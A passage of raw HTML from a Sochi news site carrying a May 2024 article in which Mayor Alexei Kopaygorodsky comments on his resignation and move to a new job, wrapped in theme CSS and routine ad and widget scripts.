href="https://sochi24.tv/category/vazhnoe/" ><span class="tdb-cat-bg"></span>Важное</a><a class="tdb-entry-category" href="https://sochi24.tv/category/lenta-novostej/" ><span class="tdb-cat-bg"></span>Лента новостей</a><a class="tdb-entry-category" href="https://sochi24.tv/category/novosti/" ><span class="tdb-cat-bg"></span>Новости</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">«Впереди – новый этап»: Копайгородский прокомментировал решение об уходе с поста главы Сочи</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-05-14T11:03:23+03:00">14 мая, 2024</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Также мэр Южной столицы сообщил, что глава Краснодарского края Вениамин Кондратьев поддержал решение об отставке.</p><figure id="attachment_70776" aria-describedby="caption-attachment-70776" style="width: 1280px" class="wp-caption alignnone"><img fetchpriority="high" loading="-" decoding="async" class="size-full wp-image-70776" src="https://sochi24.tv/wp-content/uploads/2024/05/photo_2024-05-14_10-35-54.jpg" alt="" width="1280" height="960" /><figcaption id="caption-attachment-70776" class="wp-caption-text">фото: Telegram/Алексей Копайгородский</figcaption></figure><p>Решение об отставке в своем телеграм-канале прокомментировал мэр Сочи Алексей Копайгородский. Также он сообщил, что его уход с поста главы города связан с переходом на новое место работы.</p><blockquote><h3>«И впереди – новый этап. Сочи навсегда останется в моём сердце, как тёплый и гостеприимный город, с огромным экономическим, туристическим и рекреационным потенциалом, а главное — с людьми, которые любят свой дом и делают всё, чтобы он процветал», — сообщил Копайгородский.</h3></blockquote><p>Также он поблагодарил сочинцев за совместную эффективную работу на благо города на протяжении пяти лет.</p><p>Копайгородский был избран мэром 10 сентября 2019 года. На тот момент 34-летнего Алексея Копайгородского депутаты городского собрания Сочи избрали тайным голосованием.</p><p><a href="https://sochi24.tv/glava-sochi-kopajgorodskij-obyavil-o-reshenii-ujti-v-otstavku/">Ранее СОЧИ 24 рассказывал, что глава региона Вениамин Кондратьев поддержал решение Копайгородского об отставке.</a></p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 